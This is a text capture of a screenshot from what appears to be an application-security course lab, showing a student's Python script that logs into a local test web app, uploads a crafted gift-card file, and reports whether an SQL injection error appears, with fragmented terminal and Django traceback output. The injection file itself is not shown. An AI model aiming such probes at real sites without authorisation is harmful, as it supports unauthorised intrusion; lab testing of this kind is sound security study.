 Appsecenv [Running]
Activities
Terminal
Mar 20 22:32
Open
jbg469-sqli.py
~/AppSec2
Save
*Untitled Document 1
newcard (3).gftcrd
1 import requests
2
3 loginurl=('127.0.0.1/login.html')
4 secureurl=('127.0.0.1/index.html')
5
6 # Fill in your details here to be posted to the
7 payload = {
8 'uname': 'john',
9 'pword': 'johnpass'
10 }
11 payload2 = {
12 'card_supplied': 'True',
13 'card_fname': 'none'
14 }
15
16 def getcookies(s):
17 for c in s.cookies:
18 if c.name == "sessionid":
19 return c
20
21 # Use 'with' to ensure the session context is closed after use.
22 with requests.Session() as s:
23 s.post('http://127.0.0.1/login.html', data = payload)
24 sessioncookie=getcookies(s)
25 sessioncookie.secure = False
26 # An authorised request.
27 s.get('http://127.0.0.1/useCard.html')
28 a_file= {'card_data': open('jbg469-sqli.gftcrd', 'rb')}
29 x = s.post("http://127.0.0.1/useCard.html", data=payload2, files=a_file)
30 fullstring = x.text
31 substring = 'memoryview: a bytes-like object is required, not'
32 if fullstring.find(substring) != -1:
33 print('Vulnerable to SQLi!')
34 else:
35 print('Not vulnerable to SQLi')
36
37
38
39
nyuappsec@ubuntu: ~/AppSec2
ersion!
warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supp
File "jbg469-sqli.py", line 14
'card_fname': 'none'
^
SyntaxError: invalid syntax
nyuappsec@ubuntu:~/AppSec2$ python3 jbg469-sqli.py
/usr/lib/python3/dist-packages/requests/__init__.py:89: RequestsDe
yWarning: urllib3 (1.26.9) or chardet (3.0.4) doesn't match a supp
ersion!
warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supp
Not vulnerable to SQLi
nyuappsec@ubuntu:~/AppSec2$ python3 jbg469-sqli.py
/usr/lib/python3/dist-packages/requests/__init__.py:89: RequestsDe
yWarning: urllib3 (1.26.9) or chardet (3.0.4) doesn't match a supp
ersion!
warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supp
Vulnerable to SQLi!
nyuappsec@ubuntu:~/AppSec2$
nyuappsec@ubuntu: ~/A...
okup
[get_db_prep_value(value, connectio
rue)]
File "/usr/local/lib/python3.8/dist-p
o/db/models/fields/__init__.py", line 2
b_prep_value
return connection.Database.Binary(v
TypeError: memoryview: a bytes-like obj
ed, not 'str'
[21/Mar/2022 05:24:03] "POST /useCard.h
500 138866
Python
Tab Width: 8
Ln 30, Col 24
INS
Left ⌘